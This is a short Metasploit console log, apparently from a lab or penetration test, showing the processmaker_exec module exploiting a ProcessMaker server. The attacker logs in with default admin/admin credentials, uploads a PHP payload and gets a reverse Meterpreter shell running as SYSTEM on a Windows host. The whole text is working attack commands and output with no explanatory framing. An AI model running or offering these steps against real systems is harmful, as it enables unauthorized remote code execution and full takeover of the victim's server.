 msf5 exploit(multi/http/processmaker_exec) > set USERNAME admin
USERNAME => admin
msf5 exploit(multi/http/processmaker_exec) > set PASSWORD admin
PASSWORD => admin
msf5 exploit(multi/http/processmaker_exec) > exploit
[*] Started reverse TCP handler on 10.10.21.2:4444
[*] Authenticating as user 'admin'
[+] Authenticated as user 'admin'
[*] Sending payload 'p3yhYiQTDz.php' (1514 bytes)
[+] Payload sent successfully
[*] Retrieving file 'p3yhYiQTDz.php'
[*] Sending stage (38288 bytes) to 10.0.28.252
[*] Meterpreter session 1 opened (10.10.21.2:4444 -> 10.0.28.252:49268) at 2024-08-03 12:50:57 +0530
[+] Deleted p3yhYiQTDz.php
meterpreter > sysinfo
Computer    : WIN-OMCNBKR66MN
OS          : Windows NT WIN-OMCNBKR66MN 6.2 build 9200
Meterpreter : php/windows
meterpreter > getuid
Server username: SYSTEM (0)
meterpreter >